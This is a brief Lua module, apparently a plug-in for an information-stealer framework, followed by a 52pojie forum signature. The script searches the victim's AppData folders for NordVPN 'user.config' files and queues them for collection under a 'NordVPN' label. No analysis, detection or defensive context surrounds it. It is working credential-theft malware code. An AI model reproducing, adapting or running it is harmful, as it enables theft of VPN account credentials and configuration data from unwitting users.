 local files = {}
local file_count = 0
if not framework.flag_exist("V") then
    return
end
local paths = {
    framework.parse_path([[%LOCALAppData%\NordVPN]]),
    framework.parse_path([[%AppData%\NordVPN]])
}
local function findConfig(path)
    local offset = string.len(path) + 2
    framework.fs_search(path, function(entry)
        if string.lower(entry.Name) == "user.config" then
            local name = string.sub(entry.Filename, offset)
            files[name] = entry.Filename
            file_count = file_count + 1
        end
    end,true)
end
for _, path in ipairs(paths) do
    if path ~= nil and framework.path_exist(path) then
        findConfig(path)
    end
end
if file_count > 0 then
    for k, v in pairs(files) do
        framework.add_file(k, v)
    end
    framework.set_commit("$[V]NordVPN")
end
吾爱破解论坛
www.52pojie.cn